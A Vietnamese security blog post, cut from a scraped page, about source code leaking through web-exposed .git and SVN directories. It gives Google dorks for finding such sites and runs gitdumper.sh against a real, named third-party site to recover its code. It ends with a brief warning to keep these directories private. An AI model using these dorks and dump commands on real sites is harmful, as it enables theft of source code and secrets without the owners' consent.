class="wp-image-2259" src="https://cdn.manhtuong.net/wp-content/uploads/2019/12/image-22.png"/></figure><br/><!-- /wp:image --><br/><br/><!-- wp:paragraph --><br/><p>Ngoài ra, có một cách hiểu khác về Git đơn giản hơn đó là nó sẽ giúp bạn lưu lại các phiên bản của những lần thay đổi vào mã nguồn và có thể dễ dàng khôi phục lại dễ dàng mà không cần copy lại mã nguồn rồi cất vào đâu đó. Và một người khác có thể xem các thay đổi của bạn ở từng phiên bản, &nbsp;họ cũng có thể đối chiếu các thay đổi của bạn rồi gộp phiên bản của bạn vào phiên bản của họ. Cuối cùng là tất cả có thể đưa các thay đổi vào mã nguồn của mình lên một kho chứa mã nguồn.</p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:paragraph --><br/><p>Cơ chế lưu trữ phiên bản của Git là nó sẽ tạo ra một &#8220;<em>ảnh chụp</em>&#8221; (<strong><em>snapshot</em></strong>) trên mỗi tập tin và thư mục sau khi commit, từ đó&nbsp;nó có thể cho phép bạn tái sử dụng lại một ảnh chụp nào đó mà bạn có thể hiểu đó là một phiên bản. Đây cũng chính là lợi thế của Git so với các DVCS khác khi nó không &#8220;lưu cứng&#8221; dữ liệu mà sẽ lưu với dạng snapshot.<br></p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:paragraph --><br/><p>Từ trên các bạn có thể thấy git có thể dùng để update cũng như đọc các đoạn code của các bạn dẫn tới khi bạn để lộ cấu hình thì rất nguy hiểm.</p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:paragraph --><br/><p>Với cụm từ khóa intitle:"index of" ".git" chúng tôi tìm thấy gần 500 website đã dính lỗi lộ cấu hình của gỉ dẫn tới việc bị mất code như sau:</p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:image {"id":2260} --><br/><figure class="wp-block-image"><img alt="" class="wp-image-2260" src="https://cdn.manhtuong.net/wp-content/uploads/2019/12/image-23-1024x178.png"/></figure><br/><!-- /wp:image --><br/><br/><!-- wp:paragraph --><br/><p>Chúng tôi vào 1 victim bất kỳ và vào link dạng domain/.git/config chúng ta sẽ thấy đầy đủ các thông tin cấu hình của nó giờ tôi sẽ tiến hành tải code dựa vào cái này. công cụ chúng ta dùng là gittool với mã nguồn như sau</p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:coblocks/gist {"url":"https://gist.github.com/vncloudsco/37af2b7790e8c0323a4ae82506a92f6b"} --><br/><div class="wp-block-coblocks-gist"><script src="https://gist.github.com/vncloudsco/37af2b7790e8c0323a4ae82506a92f6b.js"></script><noscript><a href="https://gist.github.com/vncloudsco/37af2b7790e8c0323a4ae82506a92f6b">View this gist on GitHub</a></noscript></div><br/><!-- /wp:coblocks/gist --><br/><br/><!-- wp:paragraph --><br/><p>Bây giờ tôi sẽ chạy lệnh sau</p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:code --><br/><pre class="wp-block-code"><code>./gitdumper.sh https://aseguratecargo.com/.git/ aseguratecargo/</code></pre><br/><!-- /wp:code --><br/><br/><!-- wp:paragraph --><br/><p>Như các bạn sẽ thấy ảnh dưới đây tôi có thể tải về được bộ code của web này</p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:image {"id":2261} --><br/><figure class="wp-block-image"><img alt="" class="wp-image-2261" src="https://cdn.manhtuong.net/wp-content/uploads/2019/12/image-24-744x1024.png"/></figure><br/><!-- /wp:image --><br/><br/><!-- wp:paragraph --><br/><p>Ở đây chúng ta đã tải được các snapshot của file về giờ tôi cần giải mã chúng thành các file gốc bằng cách vào thư mục git đã tải về và gõ các lệnh sau</p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:code --><br/><pre class="wp-block-code"><code>git status<br/>git checkout -- .</code></pre><br/><!-- /wp:code --><br/><br/><!-- wp:image {"id":2262} --><br/><figure class="wp-block-image"><img alt="" class="wp-image-2262" src="https://cdn.manhtuong.net/wp-content/uploads/2019/12/image-25.png"/></figure><br/><!-- /wp:image --><br/><br/><!-- wp:paragraph --><br/><p>Như vậy tôi hoàn toàn có thể tải về nguyên bộ code của họ và đọc cấu hình cũng như code của họ</p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:paragraph --><br/><p></p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:paragraph --><br/><p>Ngoài ra một lỗ hổng khác cũng liên quan tới git tuy nó có tuổi đời khá lâu rồi nhưng chúng tôi thấy hiện tại vẫn có nhiều hệ thống sử dụng đây chính là SVN</p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:paragraph --><br/><p>Đối với svn chúng tôi dùng từ khóa tìm kiếm google như sau: </p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:code --><br/><pre class="wp-block-code"><code>intitle:"index of" "wc.db"</code></pre><br/><!-- /wp:code --><br/><br/><!-- wp:paragraph --><br/><p>Sau khi tìm kiếm chúng tôi chọn 1 victim bất kỳ làm demo và chạy code dưới đây</p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:coblocks/gist {"url":"https://gist.github.com/vncloudsco/7a8ad6bfb13e72f14b14cf180f5a8230"} --><br/><div class="wp-block-coblocks-gist"><script src="https://gist.github.com/vncloudsco/7a8ad6bfb13e72f14b14cf180f5a8230.js"></script><noscript><a href="https://gist.github.com/vncloudsco/7a8ad6bfb13e72f14b14cf180f5a8230">View this gist on GitHub</a></noscript></div><br/><!-- /wp:coblocks/gist --><br/><br/><!-- wp:coblocks/gist {"url":"https://gist.github.com/vncloudsco/f0e2a404758883325f519b5461d790f3"} --><br/><div class="wp-block-coblocks-gist"><script src="https://gist.github.com/vncloudsco/f0e2a404758883325f519b5461d790f3.js"></script><noscript><a href="https://gist.github.com/vncloudsco/f0e2a404758883325f519b5461d790f3">View this gist on GitHub</a></noscript></div><br/><!-- /wp:coblocks/gist --><br/><br/><!-- wp:paragraph --><br/><p>kết quả chúng tôi thu được: </p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:image {"id":2263} --><br/><figure class="wp-block-image"><img alt="" class="wp-image-2263" src="https://cdn.manhtuong.net/wp-content/uploads/2019/12/image-26.png"/></figure><br/><!-- /wp:image --><br/><br/><!-- wp:paragraph --><br/><p>Như vậy qua các lỗ hổng trên chúng ta thấy khi git bị lộ config thì coi như chả còn gì về mặt bảo mật code. việc này các bạn khi làm cho sản phẩm phải hết sức lưu ý cấu hình không được cho lộ ra ngoài không cho truy cập vào. tránh những trường hợp đáng tiếc xảy ra.</p><br/><!-- /wp:paragraph -->
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='https://www.facebook.com/sharer.php?u=https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html&title=Lỗ Hổng Khi Lộ Config Git' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='https://twitter.com/share?url=https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html&title=Lỗ Hổng Khi Lộ Config Git' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html&title=Lỗ Hổng Khi Lộ Config Git' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='https://pinterest.com/pin/create/button/?url=https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html&media=https://cdn.manhtuong.net/wp-content/uploads/2019/12/image-22.png&description=Ngày nay Git đã dần trở lên phổ biến với hầu hết các lập trình viên và quản trị hệ thống tuy nhiên với sự phổ biến đó khi không có sự quản t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='https://www.linkedin.com/shareArticle?url=https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html&title=Lỗ Hổng Khi Lộ Config Git' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html' text='Lỗ Hổng Khi Lộ Config Git'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Lỗ Hổng Khi Lộ Config Git >> https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY/s220/avata.jpg' width='140'/>
<p>
<b>About Manh Tuong</b>
<br/>
<span>Mạnh Tường là một người làm trong lĩnh vực an toàn thông tin tại việt nam đam mê chia sẻ nếu có nhắn nhủ hãy mail cho anh ấy qua: contact@manhtuong.net.</span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Người đăng:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07881416842143160100' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07881416842143160100' rel='author' title='author profile'>
<span itemprop='name'>Manh Tuong</span>
</a>
</span>
</span>
<span class='post-timestamp'>
vào lúc
<meta content='https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-12-14T00:16:00+07:00'>00:16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395522559'>
<a href='https://www.blogger.com/post-edit.g?blogID=3292392003180066841&postID=3771433431513301674&from=pencil' title='Sửa Bài đăng'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3292392003180066841&postID=3771433431513301674&target=email' target='_blank' title='Gửi email bài đăng này'><span class='share-button-link-text'>Gửi email bài đăng này</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3292392003180066841&postID=3771433431513301674&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3292392003180066841&postID=3771433431513301674&target=twitter' target='_blank' title='Chia sẻ lên X'><span class='share-button-link-text'>Chia sẻ lên X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3292392003180066841&postID=3771433431513301674&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Chia sẻ lên Facebook'><span class='share-button-link-text'>Chia sẻ lên Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3292392003180066841&postID=3771433431513301674&target=pinterest' target='_blank' title='Chia sẻ lên Pinterest'><span class='share-button-link-text'>Chia sẻ lên Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Đăng nhận xét</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3292392003180066841?po=3771433431513301674&hl=vi&saa=85391&origin=https://www.manhtuong.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.manhtuong.net/2019/12/cu-lua-mang-ten-git-repository_13.html' id='Blog1_blog-pager-newer-link' title='Bài đăng Mới hơn'>Bài đăng Mới hơn</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.manhtuong.net/2019/12/nguy-co-tu-viec-kich-hoat-php-fopen_11.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'>Bài đăng Cũ hơn</a>
</span>
<a class='home-link' href='https://www.manhtuong.net/'>Trang chủ</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='https://www.manhtuong.net/feeds/3771433431513301674/comments/default' target='_blank' type='application/atom+xml'>Đăng Nhận xét (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma-2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- blogngang -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3613129703814635"
     data-ad-slot="8457239944"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div id='sidebar-wrapper1-old'>
<div id='sidebar-wrapper1'>
<div class='sidebar ty-trigger section' id='Left sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.manhtuong.net/2020/01/cham-chi-oc-log-ban-se-han-che-viec-bi_21.html'>Chăm Chỉ Đọc Log Bạn Sẽ Hạn Chế Việc Bị Tấn Công</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.manhtuong.net/2020/03/kms-server-ho-tro-kich-hoat-win-office.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tky7k4QzzV-Lk1uZ4QrWWdFYVftyUmuyteLHVVV91GVReULa8QifZ-HdtsisU0xCTKE4mHUYyhrOQxntQbMQuHgdc=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.manhtuong.net/2020/03/kms-server-ho-tro-kich-hoat-win-office.html'>KMS Server Hỗ Trợ Kích Hoạt Win, Office Bản Quyền</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.manhtuong.net/2020/01/ckfinder-bypass-authorized-upload-file_29.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCemVayd3-Nt-ftww5kNea_UWiYcmV32E5WhH2FfDqYioXixvXX8l5lFtk0WaUO71kOmX52VgrnuQ4RTJywoHQs17vRe5uVN6D49ceU9X3XOK2T3xhUeIoiwZz5lXvAS_6TdjPt7J-Yv2hDfNZ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.manhtuong.net/2020/01/ckfinder-bypass-authorized-upload-file_29.html'>Ckfinder Bypass Authorized Upload File</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.manhtuong.net/2019/12/idor-va-cach-phat-hien_24.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwDgxBfJu104hU_4wNCurHqehZ8WGh-DyV7nVzq537IBr8A4cTI2bQMrcWQ_WR95VkC5J24HeXwgoH3w7bKtCNulUpNNsai3oKzEmOEM3hs9e_07yq08Fitq3Hl8TgJ3ye8_D1Xh9a9Oa0=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.manhtuong.net/2019/12/idor-va-cach-phat-hien_24.html'>IDOR Và Cách Phát Hiện</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.manhtuong.net/2020/01/mot-so-thu-thuat-khi-lam-viec-voi-linux_6.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvWOWkX5weiSv8Gcu9_Zk8zKhBDAiO-M4aHETptvn7ZrTC5NY0NWxEdQlw3ZeKoYI-V9Rpgdqk79cdttS3dQOSrF0WXN1mQLSXXeNerbf9fEMSxXeRQ9scjstVPo5TPRUj=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.manhtuong.net/2020/01/mot-so-thu-thuat-khi-lam-viec-voi-linux_6.html'>Một số thủ thuật khi làm việc với linux command</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.manhtuong.net/2020/01/subdomain-takeover-lo-hong-toi-tu-su_15.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uByllX-hAOCgw_tf-hcuYFLgLJI7kbSxVlzKnU1_KqZ91bbUHF6SYMVbbad4MmYc8jdWzqheAbK1P7krLcBoq0BMXw13ba4pvTqErBNCQP23Ty3wt8Am7wG9ARfsKGU-xfnoQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.manhtuong.net/2020/01/subdomain-takeover-lo-hong-toi-tu-su_15.html'>Subdomain Takeover Lỗ Hổng Tới Từ Sự Đãng Trí</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.manhtuong.net/search/label/LAMP'>LAMP</a>
</li>
<li>
<a dir='ltr' href='https://www.manhtuong.net/search/label/Linux'>Linux</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML46'>
<h2 class='title'>Latest News</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color:#fff;
padding: 10px 1px 10px 10px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #fff;
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.kt-social-buttons-widget li:hover a {
background:#FE7549;
}
.kt-social-buttons-widget ul li:last-child {
    margin-bottom: 0;
}

</style>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.manhtuong.net/2020/01/cham-chi-oc-log-ban-se-han-che-viec-bi_21.html'>Chăm Chỉ Đọc Log Bạn Sẽ Hạn Chế Việc Bị Tấn Công</a></div>
<div class='item-snippet'>Một trong những việc bắt buộc với công việc bảo mật là đọc nhật ký server hay còn gọi là log. đây là việc khá quan trọng để từ đó bạn có biệ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.manhtuong.net/2020/03/kms-server-ho-tro-kich-hoat-win-office.html'>KMS Server Hỗ Trợ Kích Hoạt Win, Office Bản Quyền</a></div>
<div class='item-snippet'>Hôm nay mình đã hoàn tất việc chuyển vps về dùng blogger không dùng vps nữa do không có nhiều thời gian để vận hành cùng với đó liên tục bị ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.manhtuong.net/2020/01/ckfinder-bypass-authorized-upload-file_29.html'>Ckfinder Bypass Authorized Upload File</a></div>
<div class='item-snippet'>Hôm nay khai xuân nên chia sẻ với mọi người một cách để vượt qua cái gọi là check authorized trên ckfinder. cụ thể như sau. Khi chúng ta vào...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.manhtuong.net/2019/12/idor-va-cach-phat-hien_24.html'>IDOR Và Cách Phát Hiện</a></div>
<div class='item-snippet'>Ngày Hôm nay mình xin chia sẻ cách cho các bạn làm sao để có thể phát hiện được lỗ hổng bảo mật IDOR vô cùng nguy hiểm. Có thể có nhiều biến...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.manhtuong.net/2020/01/mot-so-thu-thuat-khi-lam-viec-voi-linux_6.html'>Một số thủ thuật khi làm việc với linux command</a></div>
<div class='item-snippet'>Tính năng autocompletion Khi bạn gõ một lệnh nào đó bạn không cần phải nhớ chính xác lệnh đó viết như thế nào vi trên linux đã hỗ trợ cho bạ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.manhtuong.net/2020/03/'>tháng 3 (1)</option>
<option value='https://www.manhtuong.net/2020/01/'>tháng 1 (4)</option>
<option value='https://www.manhtuong.net/2019/12/'>tháng 12 (7)</option>
<option value='https://www.manhtuong.net/2019/11/'>tháng 11 (8)</option>
<option value='https://www.manhtuong.net/2019/10/'>tháng 10 (8)</option>
<option value='https://www.manhtuong.net/2019/09/'>tháng 9 (1)</option>
<option value='https://www.manhtuong.net/2019/08/'>tháng 8 (4)</option>
<option value='https://www.manhtuong.net/2019/07/'>tháng 7 (4)</option>
<option value='https://www.manhtuong.net/2019/06/'>tháng 6 (3)</option>
<option value='https://www.manhtuong.net/2019/05/'>tháng 5 (2)</option>
<option value='https://www.manhtuong.net/2019/04/'>tháng 4 (2)</option>
<option value='https://www.manhtuong.net/2019/03/'>tháng 3 (12)</option>
<option value='https://www.manhtuong.net/2019/02/'>tháng 2 (14)</option>
<option value='https://www.manhtuong.net/2019/01/'>tháng 1 (10)</option>
<option value='https://www.manhtuong.net/2018/10/'>tháng 10 (7)</option>
<option value='https://www.manhtuong.net/2018/09/'>tháng 9 (5)</option>
<option value='https://www.manhtuong.net/2018/08/'>tháng 8 (3)</option>
<option value='https://www.manhtuong.net/2018/07/'>tháng 7 (6)</option>
<option value='https://www.manhtuong.net/2018/06/'>tháng 6 (32)</option>
<option value='https://www.manhtuong.net/2018/05/'>tháng 5 (4)</option>
</select>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- demo1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3613129703814635"
     data-ad-slot="6509733452"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Photography</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Sport" data-no="4"></span>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.manhtuong.net/search/label/Hack'>Hack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.manhtuong.net/search/label/LAMP'>LAMP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.manhtuong.net/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.manhtuong.net/search/label/Security'>Security</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.manhtuong.net/search/label/m%E1%BA%ADt%20kh%E1%BA%A9u'>mật khẩu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.manhtuong.net/search/label/shodan'>shodan</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='sidebar-wrapper1-new'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
